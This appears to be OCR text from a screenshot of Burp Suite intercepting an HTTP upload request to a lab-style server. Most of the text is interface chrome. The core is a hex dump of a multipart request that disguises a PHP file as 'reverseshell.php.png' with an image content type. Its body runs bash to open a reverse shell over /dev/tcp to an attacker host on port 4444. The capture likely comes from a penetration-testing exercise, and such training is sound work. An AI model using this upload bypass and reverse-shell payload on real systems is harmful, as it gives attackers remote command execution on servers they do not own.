 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.10.208.188:1337 Open browser
Time Type Direction Method URL Status code Length
10:47:24 7 Apr 2025 HTTP → Request POST http://10.10.208.188:1337/upload-cv00101011/index.php
Request
Pretty Raw Hex \n
00000240 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 30 2e erer: http://10.
00000250 31 30 2e 32 30 38 2e 31 38 38 3a 31 33 33 37 2f 10.208.188:1337/
00000260 75 70 6c 6f 61 64 2d 63 76 30 30 31 30 31 30 31 upload-cv0010101
00000270 31 2f 69 6e 64 65 78 2e 70 68 70 0d 0a 41 63 63 1/index.php Acc
00000280 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a ept-Encoding: gz
00000290 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 62 72 0d ip, deflate, br
000002a0 0a 43 6f 6f 6b 69 65 3a 20 50 48 50 53 45 53 53 Cookie: PHPSESS
000002b0 49 44 3d 68 31 76 6c 6c 74 32 69 66 75 33 69 31 ID=h1vllt2ifu3i1
000002c0 61 74 72 63 71 66 35 76 6e 35 6b 6e 65 0d 0a 43 atrcqf5vn5kne C
000002d0 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d onnection: keep-
000002e0 61 6c 69 76 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 alive ------W
000002f0 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 ebKitFormBoundar
00000300 79 46 70 5a 61 64 34 38 42 4e 70 51 71 53 50 64 yFpZad48BNpQqSPd
00000310 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 7 Content-Dispo
00000320 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 sition: form-dat
00000330 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 a; name="file";
00000340 66 69 6c 65 6e 61 6d 65 3d 22 72 65 76 65 72 73 filename="revers
00000350 65 73 68 65 6c 6c 2e 70 68 70 2e 70 6e 67 22 0d eshell.php.png"
00000360 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 Content-Type: i
00000370 6d 61 67 65 2f 70 6e 67 0d 0a 0d 0a 3c 3f 70 68 mage/png <?ph
00000380 70 20 65 78 65 63 28 22 2f 62 69 6e 2f 62 61 73 p exec("/bin/bas
00000390 68 20 2d 63 20 27 62 61 73 68 20 2d 69 20 3e 26 h -c 'bash -i >&
000003a0 20 2f 64 65 76 2f 74 63 70 2f 31 30 2e 38 2e 32 /dev/tcp/10.8.2
000003b0 31 2e 37 37 2f 34 34 34 34 20 30 3e 26 31 27 22 1.77/4444 0>&1'"
000003c0 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 ); ?> ------We
000003d0 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
000003e0 46 70 5a 61 64 34 38 42 4e 70 51 71 53 50 64 37 FpZad48BNpQqSPd7
000003f0 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- --
Inspector
Selection 1 (0x1)
Selected character
p
Code Hex
70
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
Event log (4) All issues Memory: 152.2MB